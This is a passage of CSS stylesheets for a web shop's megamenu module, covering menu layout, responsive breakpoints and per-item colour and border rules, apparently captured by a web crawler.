      color: #fa4331; }
  .top_menu li li.sfHover > a, .top_menu li li.sfHoverForce > a, .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li.sfHoverForce > a {
    color: #fa4331; }
  .top_menu li li + li, .top_menu .stickUpHolder li li + li {
    margin-top: 15px; }
  .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
    position: absolute;
    top: -2px;
    left: 5px;
    z-index: 2;
    font-size: 10px;
    display: inline-block;
    background: #f00;
    color: #fff;
    padding: 1px 5px 2px 5px;
    line-height: 12px;
    border-radius: 3px;
    margin-left: 10px; }
  .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
    width: 100%;
    display: none; }
    .top_menu .is-megamenu .megamenu-row + .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row + .megamenu-row {
      margin-top: 10px; }
    @media (max-width: 1199px) {
      .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
        width: 100%; }
        .top_menu .is-megamenu .megamenu-row .megamenu-col + .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col + .megamenu-col {
          margin-top: 10px; } }
    .top_menu .is-megamenu ul.content, .top_menu .stickUpHolder .is-megamenu ul.content {
      overflow: hidden; }
      .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
        position: relative;
        font: 400 22px/28px "Times New Roman", Georgia, Serif;
        font-size: 20px;
        color: #a1a1a1;
        letter-spacing: 0.18em;
        text-transform: uppercase;
        margin-bottom: 10px; }
        .top_menu .is-megamenu ul.content > li > a:before, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:before {
          content: '';
          position: absolute;
          bottom: -8px;
          left: 0;
          width: 410px;
          height: 2px;
          background: #f5f1f0; }
        .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
          color: #1a1f25; }
      .top_menu .is-megamenu ul.content .megamenu_banner, .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner {
        padding-left: 5px;
        padding-right: 35px;
        display: none; }
        .top_menu .is-megamenu ul.content .megamenu_banner a, .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner a {
          display: inline-block;
          position: relative;
          margin: 0;
          text-transform: none;
          letter-spacing: 0;
          color: inherit;
          font: inherit;
          max-width: 100%; }
        .top_menu .is-megamenu ul.content .megamenu_banner .description, .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description {
          position: absolute;
          top: 50%;
          right: 0;
          -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
          -o-transform: translate(0, -50%);
          -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
          width: 50%; }
          .top_menu .is-megamenu ul.content .megamenu_banner .description h2, .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description h2 {
            font-family: "Times New Roman", Georgia, Serif;
            font-weight: 300;
            font-size: 20px;
            line-height: 1.29412;
            color: #1a1f25;
            margin: 0; }
            .top_menu .is-megamenu ul.content .megamenu_banner .description h2 + p, .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description h2 + p {
              margin-top: 10px; }
          .top_menu .is-megamenu ul.content .megamenu_banner .description p, .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description p {
            font-size: 13px;
            line-height: 1.66667; }
          .top_menu .is-megamenu ul.content .megamenu_banner .description .btn, .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description .btn {
            margin-top: 7px; }
      .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
        display: none; }
  .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
    display: inline-block;
    position: relative;
    cursor: pointer;
    line-height: 1.3125;
    margin-right: 48px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    .top_menu .menu-title:before, .top_menu .stickUpHolder .menu-title:before {
      font-family: "FontAwesome";
      content: "\f0c9";
      display: inline-block;
      font-weight: normal;
      font-size: 16px;
      color: #1a1f25;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      margin-right: 18px; }
    @media (max-width: 1199px) {
      .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
        font-size: 0;
        margin-right: 0; }
        .top_menu .menu-title:before, .top_menu .stickUpHolder .menu-title:before {
          margin: 0;
          padding-top: 2px; } }
    .top_menu .menu-title:hover, .top_menu .menu-title.active, .top_menu .stickUpHolder .menu-title:hover, .top_menu .stickUpHolder .menu-title.active {
      color: #1a1f25; }
      .top_menu .menu-title:hover:before, .top_menu .menu-title.active:before, .top_menu .stickUpHolder .menu-title:hover:before, .top_menu .stickUpHolder .menu-title.active:before {
        color: #fa4331; }
  .top_menu .menu-mobile-grover, .top_menu .stickUpHolder .menu-mobile-grover {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 25px; }
    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
      position: absolute;
      content: "\f107";
      font-family: 'FontAwesome';
      font-size: 16px;
      top: 10px;
      right: 6px;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      cursor: pointer;
      z-index: 1;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
    .top_menu .menu-mobile-grover:hover, .top_menu .stickUpHolder .menu-mobile-grover:hover {
      color: #fa4331; }
    .top_menu .menu-mobile-grover + a, .top_menu .stickUpHolder .menu-mobile-grover + a {
      position: relative; }
  .top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
    content: "\f106"; }
  .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
    top: 18px;
    font-size: 18px; }
  .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
    padding: 8px 0; }
  .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
    padding-left: 20px; }
  .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
    padding-left: 30px; }
  .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
    padding-left: 40px; }
  .top_menu li.simple ul, .top_menu .stickUpHolder li.simple ul {
    display: none; }
  @media (max-width: 1199px) {
    .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
      float: left;
      width: 50%; }
      .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
        clear: left; } }
  @media (max-width: 479px) {
    .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
      width: 100%; } }

div:not(.inline-menu) > .module .top_menu .is-megamenu .megamenu-row .megamenu-col, div:not(.inline-menu) > .module .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
  width: 100%; }
  div:not(.inline-menu) > .module .top_menu .is-megamenu .megamenu-row .megamenu-col + .megamenu-col, div:not(.inline-menu) > .module .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col + .megamenu-col {
    margin-top: 10px; }

@media (min-width: 1200px) {
  .inline-menu .top_menu, .inline-menu .top_menu .stickUpHolder {
    display: block;
    position: static; } }
@media (min-width: 1360px) {
  .inline-menu .top_menu > ul, .inline-menu .top_menu .stickUpHolder > ul {
    padding: 34px 0; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu > ul > li, .inline-menu .top_menu .stickUpHolder > ul > li {
    position: static;
    width: auto;
    float: left;
    margin-top: 0; }
    .inline-menu .top_menu > ul > li:last-child, .inline-menu .top_menu .stickUpHolder > ul > li:last-child {
      margin-bottom: 0; }
    .inline-menu .top_menu > ul > li.simple, .inline-menu .top_menu .stickUpHolder > ul > li.simple {
      position: relative; } }
@media (min-width: 1200px) and (max-width: 1699px) {
  .inline-menu .top_menu > ul > li > a, .inline-menu .top_menu .stickUpHolder > ul > li > a {
    font-size: 20px; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu > ul > li > a, .inline-menu .top_menu .stickUpHolder > ul > li > a {
    display: block; } }
@media only screen and (min-width: 1200px) {
  .inline-menu .top_menu > ul > li ul.is-simplemenu, .inline-menu .top_menu > ul > li ul.is-simplemenu ul, .inline-menu .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .inline-menu .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
    display: none;
    width: 280px;
    left: 100%;
    top: 100%;
    margin-left: 48px;
    position: absolute;
    z-index: 99;
    background: #fff;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    padding: 15px 30px; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu > ul > li ul.is-simplemenu li + li, .inline-menu .top_menu > ul > li ul.is-simplemenu ul li + li, .inline-menu .top_menu .stickUpHolder > ul > li ul.is-simplemenu li + li, .inline-menu .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul li + li {
    margin-top: 3px; } }
.inline-menu .top_menu > ul > li ul.is-simplemenu ul, .inline-menu .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
  top: 0;
  margin-left: 35px;
  padding: 25px 30px; }
@media (min-width: 1200px) {
  .inline-menu .top_menu > ul > li > ul.is-simplemenu, .inline-menu .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
    margin-top: 15px;
    width: 290px;
    left: 0;
    margin-left: 0; } }
@media (min-width: 1360px) {
  .inline-menu .top_menu > ul > li > ul.is-simplemenu, .inline-menu .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
    left: -59px;
    width: 309px;
    margin-top: 24px; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu > ul > li + li, .inline-menu .top_menu .stickUpHolder > ul > li + li {
    margin-left: 25px; } }
@media (min-width: 1360px) {
  .inline-menu .top_menu > ul > li + li, .inline-menu .top_menu .stickUpHolder > ul > li + li {
    margin-left: 37px; } }
@media (min-width: 1650px) {
  .inline-menu .top_menu > ul > li + li, .inline-menu .top_menu .stickUpHolder > ul > li + li {
    margin-left: 45px; } }
.inline-menu .top_menu .is-simplemenu li li a, .inline-menu .top_menu .stickUpHolder .is-simplemenu li li a {
  padding: 0; }
@media (min-width: 1200px) {
  .inline-menu .top_menu ul.menu, .inline-menu .top_menu .stickUpHolder ul.menu {
    display: block;
    position: static;
    top: auto;
    left: auto;
    width: auto;
    box-shadow: none;
    background: none;
    margin: 0;
    padding: 10px 0 20px;
    max-height: none;
    overflow: visible; } }
@media (min-width: 1200px) and (max-width: 1359px) {
  .inline-menu .top_menu li li a, .inline-menu .top_menu .stickUpHolder li li a {
    font-size: 13px; } }
.inline-menu .top_menu .menu_badge, .inline-menu .top_menu .stickUpHolder .menu_badge {
  top: -2px;
  right: -5px;
  left: auto; }
@media only screen and (min-width: 1200px) {
  .inline-menu .top_menu .is-megamenu, .inline-menu .top_menu .stickUpHolder .is-megamenu {
    position: absolute;
    top: 100%;
    left: 15px;
    right: 15px;
    width: auto;
    padding: 0 40px;
    margin-top: 20px;
    max-height: calc(100vh - 55px);
    overflow: auto;
    background: #fff;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07); } }
@media (min-width: 1200px) {
  .inline-menu .top_menu .is-megamenu .megamenu-row, .inline-menu .top_menu .stickUpHolder .is-megamenu .megamenu-row {
    padding-top: 25px;
    padding-bottom: 30px; } }
@media (min-width: 1360px) {
  .inline-menu .top_menu .is-megamenu .megamenu-row, .inline-menu .top_menu .stickUpHolder .is-megamenu .megamenu-row {
    padding-top: 22px;
    padding-bottom: 42px; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu .is-megamenu ul.content > li > a, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    margin-bottom: 20px; }
    .inline-menu .top_menu .is-megamenu ul.content > li > a:before, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content > li > a:before {
      width: 250px; } }
@media (min-width: 1200px) and (max-width: 1359px) {
  .inline-menu .top_menu .is-megamenu ul.content > li > a, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    font-size: 12px; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu .is-megamenu ul.content, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content {
    padding-left: 0; } }
@media (min-width: 1360px) {
  .inline-menu .top_menu .is-megamenu ul.content > li > a, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    margin-bottom: 32px; }
    .inline-menu .top_menu .is-megamenu ul.content > li > a:before, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content > li > a:before {
      bottom: -16px; } }
@media (min-width: 1650px) {
  .inline-menu .top_menu .is-megamenu ul.content > li > a, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    margin-top: 17px; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner {
    display: block; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description p, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description p {
    padding-right: 12%; } }
@media (min-width: 1360px) {
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description h2, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description h2 {
    font-size: 26px; }
    .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description h2 + p, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description h2 + p {
      margin-top: 21px; }
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description p, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description p {
    font-size: 15px; }
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description .btn, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description .btn {
    min-width: 170px;
    margin-top: 15px; } }
@media (min-width: 1650px) {
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description h2, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description h2 {
    font-size: 34px; }
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description p, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description p {
    font-size: 18px; }
  .inline-menu .top_menu .is-megamenu ul.content .megamenu_banner .description .btn, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content .megamenu_banner .description .btn {
    min-width: 195px;
    margin-top: 32px; } }
@media (min-width: 1200px) {
  .inline-menu .top_menu .is-megamenu ul.content ul, .inline-menu .top_menu .stickUpHolder .is-megamenu ul.content ul {
    opacity: 1 !important;
    display: block !important; } }
@media only screen and (min-width: 1200px) {
  .inline-menu .top_menu .menu-title, .inline-menu .top_menu .stickUpHolder .menu-title {
    display: none; } }
@media only screen and (min-width: 1200px) {
  .inline-menu .top_menu .menu-mobile-grover:before, .inline-menu .top_menu .stickUpHolder .menu-mobile-grover:before {
    display: none; } }

.red {
  background: #f00; }

.menuvideowrapper {
  clear: both;
  float: none;
  height: 0;
  padding-bottom: 56.25%;
  padding-top: 25px;
  position: relative;
  width: 100%; }

.menuvideowrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  height: auto; }

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.frontend-map {
  min-height: 200px; }

/**** Left/Right column menu ****/
.left_column_menu .block_content li, .right_column_menu .block_content li {
  position: relative; }
.left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
  display: none; }
  @media only screen and (min-width: 1200px) {
    .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
      position: absolute;
      top: -1px;
      width: 200px;
      border: 1px solid #ccc;
      background: #fff;
      z-index: 999; } }
  @media only screen and (max-width: 1199px) {
    .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
      border-top: 1px solid #ccc;
      position: relative; }
      .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
        display: block;
        padding: 10px 0 10px 15px;
        position: relative; }
      .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
        padding-left: 25px; } }
.left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
  border-top: 1px solid #ccc;
  position: relative; }
  .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
    display: block;
    padding: 10px 0;
    position: relative; }
  .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
    border: none; }
.left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
  font-size: 10px;
  display: inline-block;
  background: #f00;
  color: #fff;
  padding: 1px 5px 2px 5px;
  line-height: 12px;
  border-radius: 3px;
  margin-left: 10px; }
.left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
  padding: 4px 5px;
  display: block; }
.left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
  display: none; }
  .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
    display: block !important;
    opacity: 1 !important; }
    .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
      font-weight: bold;
      text-transform: uppercase; }
    .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
      padding-left: 5px; }
  @media only screen and (min-width: 1200px) {
    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
      position: absolute;
      top: 0;
      width: 600px;
      padding: 15px;
      background: #fff;
      border: 1px solid #ccc;
      z-index: 999; } }
  @media (min-width: 480px) and (max-width: 1199px) {
    .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
      width: 50%;
      float: left; }
      .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
        clear: left; } }
.left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
  position: absolute;
  right: 0;
  top: 12px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  font-size: 15px;
  content: "\f107";
  font-family: 'FontAwesome';
  z-index: 1;
  cursor: pointer; }
.left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
  content: "\f106"; }

.left_column_menu li.simple ul {
  right: -200px; }

.right_column_menu li.simple ul {
  left: -200px; }

.left_column_menu div.is-megamenu {
  right: -600px; }

.right_column_menu div.is-megamenu {
  left: -600px; }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
    transform: translate3d(0, -30%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
    transform: translate3d(0, -30%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/tmmegamenu/views/css/items/combined_unique_styles.css
body_size: 643
content:
.tmmegamenu_item.it_16592859.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_16592859 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_16592859 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_16592859 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_16592859 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_16592859.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_16592859 li a, .tmmegamenu_item.column_menu li.it_16592859 li a  { color:#ffffff;}
.tmmegamenu_item.it_16592859.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_16592859 li.sfHover > a, .tmmegamenu_item.top_menu li.it_16592859 li:hover > a, .tmmegamenu_item.top_menu li.it_16592859 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_16592859 li.sfHover > a, .tmmegamenu_item.column_menu li.it_16592859 li:hover > a, .tmmegamenu_item.column_menu li.it_16592859 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_33260177.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_33260177 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_33260177 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_33260177 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_33260177 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_33260177.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_33260177 li a, .tmmegamenu_item.column_menu li.it_33260177 li a  { color:#ffffff;}
.tmmegamenu_item.it_33260177.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_33260177 li.sfHover > a, .tmmegamenu_item.top_menu li.it_33260177 li:hover > a, .tmmegamenu_item.top_menu li.it_33260177 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_33260177 li.sfHover > a, .tmmegamenu_item.column_menu li.it_33260177 li:hover > a, .tmmegamenu_item.column_menu li.it_33260177 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_43506568.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;border-top-left-radius:1px;}
.tmmegamenu_item.top_menu > ul > li.it_43506568 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_43506568 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_43506568 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_43506568 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;border-top-left-radius:1px;}
.tmmegamenu_item.it_43506568.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_43506568 li a, .tmmegamenu_item.column_menu li.it_43506568 li a  { color:#ffffff;}
.tmmegamenu_item.it_43506568.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_43506568 li.sfHover > a, .tmmegamenu_item.top_menu li.it_43506568 li:hover > a, .tmmegamenu_item.top_menu li.it_43506568 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_43506568 li.sfHover > a, .tmmegamenu_item.column_menu li.it_43506568 li:hover > a, .tmmegamenu_item.column_menu li.it_43506568 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_73958016.top-level-menu-li  { color:#ffffff;background-color:#fe0037;}
.tmmegamenu_item.it_79108785.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_79108785 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_79108785 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_79108785 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_79108785 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_79108785.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_79108785 li a, .tmmegamenu_item.column_menu li.it_79108785 li a  { color:#ffffff;}
.tmmegamenu_item.it_79108785.first-level-menu-li-a:hover  { color:#B93338;}
.tmmegamenu_item.top_menu li.it_79108785 li.sfHover > a, .tmmegamenu_item.top_menu li.it_79108785 li:hover > a, .tmmegamenu_item.top_menu li.it_79108785 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_79108785 li.sfHover > a, .tmmegamenu_item.column_menu li.it_79108785 li:hover > a, .tmmegamenu_item.column_menu li.it_79108785 li.sfHoverForce > a  { color:#B93338;}
.tmmegamenu_item.it_82866514.top-level-menu-li:hover  { background-color:#E5DDD0;}
.tmmegamenu_item.it_82866514.top-level-menu-li.sfHover, .it_82866514.tmmegamenu_item.top-level-menu-li.sfHoverForce  { background-color:#E5DDD0;}
.tmmegamenu_item.it_90125528.top-level-menu-li  { color:#ffffff;background-color:#9E3230;}
.tmmegamenu_item.it_91203835.first-level-menu  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.top_menu > ul > li.it_91203835 ul.is-simplemenu, .tmmegamenu_item.top_menu > ul > li.it_91203835 ul.is-simplemenu ul, .tmmegamenu_item.column_menu > ul > li.it_91203835 ul.is-simplemenu, .tmmegamenu_item.column_menu > ul > li.it_91203835 ul.is-simplemenu ul  { color:#ffffff;background-color:#B0A18C;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-right-radius:7px;border-bottom-right-radius:7px;border-bottom-left-radius:7px;border-top-left-radius:7px;}
.tmmegamenu_item.it_91203835.first-level-menu-li-a  { color:#ffffff;}
.tmmegamenu_item.top_menu li.it_91203835 li a, .tmmegamenu_item.column_menu li.it_91203835 li a  { color:#ffffff;}
.tmmegamenu_item.it_91203835.first-level-menu-li-a:hover  { color:#B93338;}
